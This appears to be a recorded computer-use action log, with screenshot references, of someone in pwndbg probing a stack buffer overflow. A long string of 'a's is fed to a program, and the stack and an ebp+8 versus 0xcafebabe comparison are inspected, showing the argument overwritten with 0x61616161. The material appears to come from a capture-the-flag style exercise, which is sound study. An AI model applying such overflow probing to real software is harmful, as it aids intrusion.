
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Feed a long string of a's, inspect stack 25, and step to the comparison
{"action": "type", "text": "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"}
{"action": "type", "text": "sta"}

{"action": "type", "text": "ck 25"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Highlight the ebp+8 and 0xcafebabe cmp operands, then step through the failing jne
{"action": "double_click", "coordinate": [273, 499]}

{"action": "double_click", "coordinate": [369, 500]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Examine x/1wx $ebp+8 showing 0x61616161, then quit pwndbg
{"action": "type", "text": "x/1wx $ebp+8"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [145, 589]}
